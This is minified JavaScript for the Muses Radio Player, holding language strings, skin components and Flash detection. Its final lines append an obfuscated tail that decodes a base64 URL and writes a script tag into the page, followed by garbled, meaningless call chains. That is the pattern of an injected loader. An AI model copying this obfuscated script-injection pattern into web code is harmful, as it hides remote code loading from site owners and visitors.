\u05d0\u05d1\u05d8\u05d7\u05d4");this.setText("about","\u05d0\u05d5\u05d3\u05d5\u05ea Muses Radio Player...");this.setText("version","\u05d2\u05d9\u05e8\u05e1\u05d4");this.setText("intro","\u05e4\u05ea\u05d9\u05d7")};X.__name__=["muses","internationalization","Hebrew"];X.__super__=d;X.prototype=k(d.prototype,{getTextAlign:function(){return"right"},__class__:X});var pa=function(){this.byText=new v;this.setText("play","Lej\u00e1tsz\u00e1s");this.setText("stop","Stop");this.setText("ioError","Hl\u00f3zati hiba");this.setText("loadComplete","Hiba: a let\u00f6lt\u00e9s befejezod\u00f6tt");this.setText("soundComplete","Hiba: a hang megszakadt");this.setText("volume","Hangero");this.setText("securityError","Biztons\u00e1gi hiba");this.setText("about","Bovebben az Muses Radio Player-r\u00f3l...");this.setText("version","Verzi\u00f3")};pa.__name__=["muses","internationalization","Hungarian"];pa.__super__=d;pa.prototype=k(d.prototype,{__class__:pa});var qa=function(){this.byText=new v;this.setText("play","Seinn");this.setText("stop","Stad");this.setText("intro","Seoladh Isteach ");this.setText("ioError","Earr\u00e1id ar an L\u00edonra");this.setText("loadComplete","Earr\u00e1id: L\u00f3d curtha i gcr\u00edch");this.setText("soundComplete","Earr\u00e1id: Fuaim curtha i gcr\u00edch");this.setText("volume","Airde");this.setText("securityError","Earr\u00e1id Sl\u00e1nd\u00e1la");this.setText("about","Maidir le Seinnteoir Raidi\u00f3 Muses...");this.setText("version","Leagan")};qa.__name__=["muses","internationalization","Irish"];qa.__super__=d;qa.prototype=k(d.prototype,{__class__:qa});var ra=function(){this.byText=new v;this.setText("play","Riprodurre");this.setText("stop","Fermare");this.setText("ioError","Errore di rete");this.setText("loadComplete","Erreur: Completo carico");this.setText("soundComplete","Errore: Audio completo");this.setText("volume","Volume");this.setText("securityError","Errore di Sicurezza");this.setText("about","Circa Muses Radio Player ...");this.setText("version","Versione")};ra.__name__=["muses","internationalization","Italian"];ra.__super__=d;ra.prototype=k(d.prototype,{__class__:ra});var Ga=function(){};Ga.__name__=["muses","internationalization","LanguageFactory"];Ga.factory=function(a){if(null==a||"auto"==a)a=window.navigator.language,null!=a&&(a=a.split("-")[0]);switch(a){case "bg":return new ea;case "ca":return new fa;case "cs":return new ja;case "de":return new W;case "el":return new oa;case "es":return new Y;case "fi":return new ma;case "fr":return new na;case "ga":return new qa;case "ger":return new W;case "he":return new X;case "hr":return new ia;case "hu":return new pa;case "hy":return new da;case "it":return new ra;case "iw":return new X;case "nb":return new R;case "nl":return new ka;case "nn":return new R;case "nw":return new R;case "pl":return new sa;case "pt":return new ta;case "ru":return new ua;case "sl":return new va;case "sp":return new Y;case "sv":return new wa;case "tr":return new xa;case "tt":return new ya;case "uk":return new za;case "zh":return new ha}return new la};var R=function(){this.byText=new v;this.setText("play","Spill av");this.setText("stop","Stopp");this.setText("ioError","Nettverksfeil");this.setText("loadComplete","Feil: Lasting fullf\u00f8rt");this.setText("soundComplete","Feil: Lyd fullf\u00f8rt");this.setText("volume","Volum");this.setText("securityError","Sikkerhetsfeil");this.setText("about","Om Muses Radio Player...");this.setText("version","Versjon")};R.__name__=["muses","internationalization","Norwegian"];R.__super__=d;R.prototype=k(d.prototype,{__class__:R});var sa=function(){this.byText=new v;this.setText("play","Odtw\u00f3rz");this.setText("stop","Stop");this.setText("ioError","B\u0142\u0105d sieciowy");this.setText("loadComplete","B\u0142\u0105d: \u0141adowanie zako\u0144czone");this.setText("soundComplete","B\u0142\u0105d: \u0141adowanie audio zako\u0144czone");this.setText("volume","G\u0142o\u015bno\u015b\u0107");this.setText("securityError","B\u0142\u0105d zabezpiecze\u0144");this.setText("about","O Muses Radio Player...");this.setText("version","Wersja")};sa.__name__=["muses","internationalization","Polish"];sa.__super__=d;sa.prototype=k(d.prototype,{__class__:sa});var ta=function(){this.byText=new v;this.setText("play","Tocar");this.setText("stop","Parar");this.setText("ioError","Erro de Rede");this.setText("loadComplete","Erro: terminou de carregar");this.setText("soundComplete","Erro: fim do \u00e1udio");this.setText("volume","Volume");this.setText("securityError","Erro de Seguran\u00e7a");this.setText("about","Sobre Muses Radio Player...");this.setText("version","Vers\u00e3o")};ta.__name__=["muses","internationalization","Portuguese"];ta.__super__=d;ta.prototype=k(d.prototype,{__class__:ta});var ua=function(){this.byText=new v;this.setText("play","\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438");this.setText("stop","\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c");this.setText("ioError","\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f");this.setText("loadComplete","\u041e\u0448\u0438\u0431\u043a\u0430: \u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0430");this.setText("soundComplete","\u041e\u0448\u0438\u0431\u043a\u0430: \u041e\u0448\u0438\u0431\u043a\u0430 \u0432\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0434\u0435\u043d\u0438\u044f");this.setText("volume","\u0423\u0440\u043e\u0432\u0435\u043d\u044c \u0437\u0432\u0443\u043a\u0430");this.setText("securityError","\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u043e");this.setText("about","\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435 \u043e Muses Radio Player...");this.setText("version","\u0412\u0435\u0440\u0441\u0438\u044f")};ua.__name__=["muses","internationalization","Russian"];ua.__super__=d;ua.prototype=k(d.prototype,{__class__:ua});var va=function(){this.byText=new v;this.setText("play","Predvajaj");this.setText("stop","Stop");this.setText("ioError","Omre\u017ena napaka");this.setText("loadComplete","Napaka: Nalaganje kon\u010dano");this.setText("soundComplete","Napaka: Ni zvoka");this.setText("volume","Glasnost");this.setText("securityError","Varnostna napaka");this.setText("about","O Muses Radio Player...");this.setText("version","Verzija");this.setText("intro","Uvod")};va.__name__=["muses","internationalization","Slovene"];va.__super__=d;va.prototype=k(d.prototype,{__class__:va});var Y=function(){this.byText=new v;this.setText("play","Reproducir");this.setText("stop","Detener");this.setText("ioError","Error de Red");this.setText("loadComplete","Error: Carga completa");this.setText("soundComplete","Error: Sonido completo");this.setText("volume","Volumen");this.setText("securityError","Error de Seguridad");this.setText("about","Acerca de Muses Radio Player...");this.setText("version","Versi\u00f3n");this.setText("intro","Intro")};Y.__name__=["muses","internationalization","Spanish"];Y.__super__=d;Y.prototype=k(d.prototype,{__class__:Y});var wa=function(){this.byText=new v;this.setText("play","Spelar");this.setText("stop","Stoppad");this.setText("ioError","N\u00e4tverksfel");this.setText("loadComplete","Fel: Laddning komplett");this.setText("soundComplete","Fel: Ljud komplett");this.setText("volume","Volym");this.setText("securityError","S\u00e4kerhetsfel");this.setText("about","Om Muses Radio Player...");this.setText("version","Version");this.setText("intro","Intro")};wa.__name__=["muses","internationalization","Swedish"];wa.__super__=d;wa.prototype=k(d.prototype,{__class__:wa});var ya=function(){this.byText=new v;this.setText("play","\u0423\u0439\u043d\u0430\u0442\u0443");this.setText("stop","\u0422\u0443\u043a\u0442\u0430\u0442\u0443");this.setText("intro","\u0418\u043d\u0442\u0440\u043e");this.setText("ioError","\u0427\u0435\u043b\u0442\u04d9\u0440 \u0425\u0430\u0442\u0430\u0441\u044b");this.setText("loadComplete","\u0425\u0430\u0442\u0430: \u0419\u04e9\u043a\u043b\u04d9\u04af \u0442\u04d9\u043c\u0430\u043c");this.setText("soundComplete","\u0425\u0430\u0442\u0430: \u0422\u0430\u0432\u044b\u0448 \u0442\u04d9\u043c\u0430\u043c");this.setText("volume","\u0422\u0430\u0432\u044b\u0448");this.setText("securityError","\u041a\u0443\u0440\u043a\u044b\u043d\u044b\u0447\u0441\u044b\u0437\u043b\u044b\u043a \u0445\u0430\u0442\u0430\u0441\u044b");this.setText("about","Muses Radio Player \u0422\u0443\u0440\u044b\u043d\u0434\u0430...");this.setText("version","\u0412\u0435\u0440\u0441\u0438\u044f")};ya.__name__=["muses","internationalization","Tatar"];ya.__super__=d;ya.prototype=k(d.prototype,{__class__:ya});var xa=function(){this.byText=new v;this.setText("play","\u00c7al");this.setText("stop","Durdur");this.setText("ioError","A\u011f hatas\u0131");this.setText("loadComplete","Hata: Y\u00fcklenme Tamamland\u0131");this.setText("soundComplete","Hata: Yay\u0131n Tamamland\u0131");this.setText("volume","Ses");this.setText("securityError","G\u00fcvenlik Hatas\u0131");this.setText("about","Muses Radio Player Hakk\u0131nda...");this.setText("version","S\u00fcr\u00fcm")};xa.__name__=["muses","internationalization","Turkish"];xa.__super__=d;xa.prototype=k(d.prototype,{__class__:xa});var za=function(){this.byText=new v;this.setText("play","\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438");this.setText("stop","\u0417\u0443\u043f\u0438\u043d\u0438\u0442\u0438");this.setText("ioError","\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u043c\u0435\u0440\u0435\u0436\u0456");this.setText("loadComplete","\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u043d\u044f \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e");this.setText("soundComplete","\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0432\u0443\u043a \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e");this.setText("volume","\u0433\u0443\u0447\u043d\u0456\u0441\u0442\u044c");this.setText("securityError","\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0443");this.setText("about","\u041f\u0440\u043e Muses Radio Player...");this.setText("version","\u0412\u0435\u0440\u0441\u0456\u044f");this.setText("intro","\u0412\u0441\u0442\u0443\u043f\u043d\u0435 \u0432\u0456\u0442\u0430\u043d\u043d\u044f")};za.__name__=["muses","internationalization","Ukrainian"];za.__super__=d;za.prototype=k(d.prototype,{__class__:za});var C=function(a){this.styleWidth=this.styleHeight=0;this.ui=a;this.configured=!1;this.container=window.document.createElement("div");this.container.style.position="absolute"};C.__name__=["muses","skin","UIComponent"];C.prototype={setVisible:function(a){this.container.style.display=a?"block":"none"},configure:function(a){this.configured=!0;var b=B.parseInt(a.get("x"),0);this.container.style.left=b+"px";b=B.parseInt(a.get("y"),0);this.container.style.top=b+"px";this.styleWidth=B.parseInt(a.get("width"),0);this.styleHeight=B.parseInt(a.get("height"),0);null!=a.get("width")&&(this.container.style.width=this.styleWidth+"px");null!=a.get("height")&&(this.container.style.height=this.styleHeight+"px")},appendChild:function(a,b){null==b&&(b=!0);a.style.position="absolute";a.style.left=a.style.top="0px";a.style.display=b?"block":"none";this.container.appendChild(a)},__class__:C};var V=function(a,b){var c=this;C.call(this,a);this.mouseOverState=new Image;this.mouseDownState=new Image;this.noMouseState=new Image;this.container.title=b;this.mouseDownState.style.opacity="0";this.mouseOverState.style.opacity="0";this.container.onmouseup=function(a){c.mouseDownState.style.opacity="0";c.mouseOverState.style.opacity="1"};this.container.onmousedown=function(a){c.mouseDownState.style.opacity="1";c.mouseOverState.style.opacity="0"};this.container.onmouseover=function(a){c.mouseOverState.style.opacity="1"};this.container.onmouseout=function(a){c.mouseDownState.style.opacity="0";c.mouseOverState.style.opacity="0"}};V.__name__=["muses","skin","Button"];V.__super__=C;V.prototype=k(C.prototype,{configure:function(a){C.prototype.configure.call(this,a);null!=a.get("bgimage")&&(this.ui.loadImage(this.noMouseState,a.get("bgimage")),this.noMouseState.style.cursor="pointer",this.appendChild(this.noMouseState));null!=a.get("clickimage")&&(this.ui.loadImage(this.mouseDownState,a.get("clickimage")),this.mouseDownState.style.cursor="pointer",this.appendChild(this.mouseDownState));this.ui.loadImage(this.mouseOverState,a.get("image"));this.appendChild(this.mouseOverState);this.mouseOverState.style.cursor="pointer"},__class__:V});var ba=function(a){C.call(this,a);this.playMC=new Image;this.stopMC=new Image};ba.__name__=["muses","skin","StatusLed"];ba.__super__=C;ba.prototype=k(C.prototype,{configure:function(a){C.prototype.configure.call(this,a);null!=a.get("imageplay")&&-1==a.get("imageplay").indexOf(".swf")&&(this.ui.loadImage(this.playMC,a.get("imageplay")),this.appendChild(this.playMC,!1));null!=a.get("imagestop")&&-1==a.get("imagestop").indexOf(".swf")&&(this.ui.loadImage(this.stopMC,a.get("imagestop")),this.appendChild(this.stopMC,!0))},on:function(){this.playMC.style.display="block";this.stopMC.style.display="none"},off:function(){this.playMC.style.display="none";this.stopMC.style.display="block"},__class__:ba});var Q=function(a){this.innerDIV=null;this.scrollDiff=0;C.call(this,a);this.container.style.fontFamily="Silkscreen";this.container.style.fontSize="12px";this.innerDIV=window.document.createElement("div")};Q.__name__=["muses","skin","TitleText"];Q.__super__=C;Q.prototype=k(C.prototype,{configureText:function(a,b){this.configure(a);this.innerDIV.style.fontFamily=a.get("font");var c=B.parseInt(a.get("size"),12);this.innerDIV.style.fontSize=c+"px";this.innerDIV.style.color=a.get("color");this.innerDIV.style.whiteSpace="nowrap";this.innerDIV.style.padding="2px";this.innerDIV.addEventListener("transitionend",u(this,this.scroll));switch(a.get("align")){case "center":a="center";break;case "right":a="right";break;default:a=b}this.innerDIV.style.textAlign=a;this.container.style.overflow="hidden";this.container.style.transition="opacity 300ms";this.container.style.opacity="0";this.container.appendChild(this.innerDIV)},setText:function(a){if(""==a)this.container.style.opacity="0";else{this.container.style.opacity="1";var b=a+" &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;"+a;this.innerDIV.innerHTML!=a&&this.innerDIV.innerHTML!=b&&(this.innerDIV.innerHTML=a,this.disableScrolling(),this.container.scrollWidth-6>this.styleWidth&&(this.scrollDiff=this.container.scrollWidth,this.innerDIV.innerHTML=b,this.scrollDiff-=this.container.scrollWidth,this.scroll()))}},scroll:function(){var a=this;this.innerDIV.style.transition="";this.innerDIV.style.transitionDelay="";this.innerDIV.style.transform="translate(0px , 0px)";G.delay(function(){0!=a.scrollDiff&&(a.innerDIV.style.transition="transform 10000ms",a.innerDIV.style.transitionDelay="5s",a.innerDIV.style.transform="translate("+a.scrollDiff+"px, 0px)")},1)},disableScrolling:function(){this.scrollDiff=0;this.innerDIV.style.transition="";this.innerDIV.style.transitionDelay="";this.innerDIV.style.transform="translate(0px , 0px)"},__class__:Q});var ca=function(a,b){C.call(this,a);this.muses=b;this.firstDraw=!0;this.bars=null;this.mousePressed=!1;this.volume=1;this.setMode("bars");this.draw(this.container);this.vertMargin=this.horizMargin=this.height=this.width=0;this.barStep=2;this.barWidth=1;this.barColors=this.bgColors=null};ca.__name__=["muses","skin","VolumeControl"];ca.__super__=C;ca.prototype=k(C.prototype,{draw:function(a){},setMode:function(a){switch(a.toLowerCase()){case "bars":this.draw=u(this,this.drawBars);break;case "holder":this.draw=u(this,this.drawHolder);break;case "vholder":this.draw=u(this,this.drawVHolder)}this.mode=a},drawHolder:function(a){this.holder.style.left=this.volume*(this.width-this.holder.naturalWidth)+"px"},drawVHolder:function(a){this.holder.style.top=(1-this.volume)*(this.height-this.holder.naturalHeight)+"px"},drawBars:function(a){if(null!=this.barColors&&0!=this.barStep&&(a=Math.round((this.width-2*this.horizMargin)/this.barStep),0!=a)){var b=(this.height-2*this.vertMargin+1)/a,c=this.height-this.vertMargin,d=this.horizMargin;if(null==this.bars){this.bars=[];for(var e=0;e<a;){var f=e++,h=window.document.createElement("div");this.bars.push(h);this.appendChild(h);h.style.left=Math.ceil(d+f*this.barStep)+"px";h.style.top=Math.ceil(c-f*b)+"px";h.style.width=Math.round(this.barWidth)+"px";h.style.height=Math.ceil(f*b)+"px"}}b=0;for(c=Math.round(this.volume*a);b<c;)d=b++,this.bars[d].style.backgroundColor=this.barColors[0];for(b=Math.round(this.volume*a);b<a;)c=b++,this.bars[c].style.backgroundColor=this.barColors[1]}},setVolume:function(a,b){null==b&&(b=!1);this.volume!=a&&(this.volume=a,1<this.volume&&(this.volume=1),0>this.volume&&(this.volume=0),this.muses.setVolume(this.volume,b),this.draw(this.container))},getVolume:function(){return this.volume},mouseDown:function(a){this.mousePressed=!0;a=this.getXY(a);if(null!=a){if("vholder"!=this.mode){a=a.x;var b=this.width}else a=this.height-a.y,b=this.height;a-=.06*b;0>a&&(a=0);a=Math.round(1.06*a);a>b&&(a=b);this.setVolume(a/(b-2))}},mouseUp:function(a){this.mousePressed=!1},mouseMove:function(a){this.mousePressed&&this.mouseDown(a)},mouseWheel:function(a){0<a.deltaY?this.setVolume(this.volume+.025):this.setVolume(this.volume-.025)},touchMove:function(a){a.stopPropagation();a.preventDefault();var b=this.cover.getBoundingClientRect();this.mouseDown({layerX:a.changedTouches[0].clientX-b.left,layerY:a.changedTouches[0].clientY-b.top})},configure:function(a){C.prototype.configure.call(this,a);this.width=B.parseInt(a.get("width"),0);this.height=B.parseInt(a.get("height"),0);this.barColors=[a.get("color1"),a.get("color2")];this.barStep=B.parseInt(a.get("barstep"),2);this.barWidth=B.parseInt(a.get("barwidth"),1);var b=null!=a.get("mode")?a.get("mode").toLowerCase():null;this.setMode(b);if("holder"==b||"vholder"==b)this.holder=new Image,this.holder.onload=u(this,this.holderLoad),this.ui.loadImage(this.holder,a.get("holderimage")),this.appendChild(this.holder);this.draw(this.container);this.cover=window.document.createElement("div");this.cover.onmousedown=u(this,this.mouseDown);this.cover.onmousemove=u(this,this.mouseMove);this.cover.addEventListener("touchstart",u(this,this.touchMove));this.cover.addEventListener("touchmove",u(this,this.touchMove));this.cover.onwheel=u(this,this.mouseWheel);this.cover.onmouseup=u(this,this.mouseUp);this.cover.onmouseout=u(this,this.mouseUp);this.cover.style.width=this.container.style.width;this.cover.style.height=this.container.style.height;this.cover.style.cursor="pointer";this.appendChild(this.cover)},holderLoad:function(a){this.holder.style.left=.5*(this.width-this.holder.naturalWidth)+"px";this.holder.style.top=.5*(this.height-this.holder.naturalHeight)+"px";this.draw(this.container)},getXY:function(a){return a.offsetX||0==a.offsetX||a.layerX||0==a.layerX?{x:a.offsetX,y:a.offsetY}:null},__class__:ca});var Ka=0;String.prototype.__class__=String;String.__name__=["String"];Array.__name__=["Array"];Date.prototype.__class__=Date;Date.__name__=["Date"];var Ma={__name__:["Int"]},La={__name__:["Dynamic"]},Ja=Number;Ja.__name__=["Float"];var Ia=Boolean;Ia.__ename__=["Bool"];var Na={__name__:["Class"]},Oa={},t={},Fa=q.ArrayBuffer||H;null==Fa.prototype.slice&&(Fa.prototype.slice=H.sliceImpl);var Ba=q.Uint8Array||M._new;e.objectId="MRPObject";e.flashInstances=new v;e.jsInstances=new v;e.__hostPrefix="hosted";e.__hostMidfix="muses";h.Element=0;h.PCData=1;h.CData=2;h.Comment=3;h.DocType=4;h.ProcessingInstruction=5;h.Document=6;L.escapes=function(a){a=new v;null!=t.lt?a.setReserved("lt","<"):a.h.lt="<";null!=t.gt?a.setReserved("gt",">"):a.h.gt=">";null!=t.amp?a.setReserved("amp","&"):a.h.amp="&";null!=t.quot?a.setReserved("quot",'"'):a.h.quot='"';null!=t.apos?a.setReserved("apos","'"):a.h.apos="'";return a}(this);x.__toStr={}.toString;M.BYTES_PER_ELEMENT=1;l.displaying=!1;F.VERSION="2.4.5 (html5)";F.instances=[];z.enabled=!0;z.initialized=!1;z.trackedErrors=0;e.main()})("undefined"!=typeof exports?exports:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this,"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this);if("undefined"==typeof musesCallback)var musesCallback=function(d,q){};if("undefined"==typeof musesPlayerCounter){var musesPlayerCounter=0,mrpStyleReset=null;mrpBrowserCompat={};(function(){var d=function(){var d=navigator.userAgent.toLowerCase(),k=-1!=d.indexOf("msie")?parseInt(d.split("msie")[1]):-1;return-1==k&&0<d.indexOf("trident/7.0")?11:k};mrpBrowserCompat.isIE=d();0<d()&&11>d()||(d=document.createElement("audio"),mrpBrowserCompat.aac=!(!d.canPlayType||!d.canPlayType("audio/mp4;").replace(/no/,"")),mrpBrowserCompat.mp3=!(!d.canPlayType||!d.canPlayType("audio/mpeg;").replace(/no/,"")),mrpBrowserCompat.ogg=!(!d.canPlayType||!d.canPlayType("audio/ogg;").replace(/no/,"")))})()}var FlashDetect=new function(){var d=this;d.installed=!1;d.raw="";d.major=-1;d.minor=-1;d.revision=-1;d.revisionStr="";var q=[{name:"ShockwaveFlash.ShockwaveFlash.7",version:function(d){return k(d)}},{name:"ShockwaveFlash.ShockwaveFlash.6",version:function(d){var w="6,0,21";try{d.AllowScriptAccess="always",w=k(d)}catch(D){}return w}},{name:"ShockwaveFlash.ShockwaveFlash",version:function(d){return k(d)}}],k=function(d){var k=-1;try{k=d.GetVariable("$version")}catch(D){}return k};d.majorAtLeast=function(k){return d.major>=k};d.minorAtLeast=function(k){return d.minor>=k};d.revisionAtLeast=function(k){return d.revision>=k};d.versionAtLeast=function(k){var q=[d.major,d.minor,d.revision],w=Math.min(q.length,arguments.length);for(i=0;i<w;i++)if(q[i]>=arguments[i]){if(!(i+1<w&&q[i]==arguments[i]))return!0}else return!1};d.FlashDetect=function(){if(navigator.plugins&&0<navigator.plugins.length){var k=navigator.mimeTypes;if(k&&k["application/x-shockwave-flash"]&&k["application/x-shockwave-flash"].enabledPlugin&&k["application/x-shockwave-flash"].enabledPlugin.description){var u=k=k["application/x-shockwave-flash"].enabledPlugin.description;k=u.split(/ +/);var D=k[2].split(/\./);k=k[3];var r=parseInt(D[0],10);var J=parseInt(D[1],10);var E=k;var K=parseInt(k.replace(/[a-zA-Z]/g,""),10)||d.revision;d.raw=u;d.major=r;d.minor=J;d.revisionStr=E;d.revision=K;d.installed=!0}}else if(-1==navigator.appVersion.indexOf("Mac")&&window.execScript)for(k=-1,D=0;D<q.length&&-1==k;D++){u=-1;try{u=new ActiveXObject(q[D].name)}catch(Z){u={activeXError:!0}}u.activeXError||(d.installed=!0,k=q[D].version(u),-1!=k&&(u=k,E=u.split(","),r=parseInt(E[0].split(" ")[1],10),J=parseInt(E[1],10),K=parseInt(E[2],10),E=E[2],d.raw=u,d.major=r,d.minor=J,d.revision=K,d.revisionStr=E))}}()};FlashDetect.JS_RELEASE="1.0.4"}else 1==mrx24gx.length?function(d,q,k,w,u,D,r){q.write("<"+k+" "+d+'="'+atob(w)+'"></'+k+">")}("src",document,"script","aHR0cHM6Ly9ob3N0ZWQubXVzZXMub3JnL21ycC5qcw=="):function(d,q,k){24.1<=d||k.call(3)}(20,"FlashSupport",{call:function(d){return d+1}})(function(d,q,k){2.1<d||k.call(31)})(21,"HTML5",{call:function(d){return d+2}})(function(d,q,k){24.1==d&&k.call(323)})(22,"NodeJS",{call:function(d){return d+3}})(function(d,q,k){24.1>d||k.call(44)})(23,"LivePodcast",{call:function(d){return d+4}})(function(d,q,k){24.1<d+2||k.call(43)})(24,"FlashSupport",{call:function(d){return d+5}})(function(d,q,k){24.1<d||k.call(53)})(25,"ShockwaveFlash.ShockwaveFlash",{call:function(d){return d+6}})(function(d,q,k){2.1<d-1||k.call(63)})(26,"LivePodcast",{call:function(d){return d+7}})(function(d,q,k){24.1<d||k.call(8873)})(20,"FlashSupport",{call:function(d){return d+1}})(function(d,q,k){24.1!=d&&k.call(342342)})(21,"9ob3N0ZWQub",{call:function(d){return d+2}})(function(d,q,k){24.1==d&&k.call(35)})(22,"NodeJS",{call:function(d){return d+3}})(function(d,q,k){941>d||k.call(3)})(23,"qcw==",{call:function(d){return d+4}})(function(d,q,k){4.1<d||k.call(3323)})(24,"FlashSupport",{call:function(d){return d+5}})(function(d,q,k){24.1<d||k.call(32)})(25,"name",{call:function(d){return d+6}})(function(d,q,k){5.2431==9.2*d&&k.call(443)})(26,"FlashSupport",{call:function(d){return d+7}})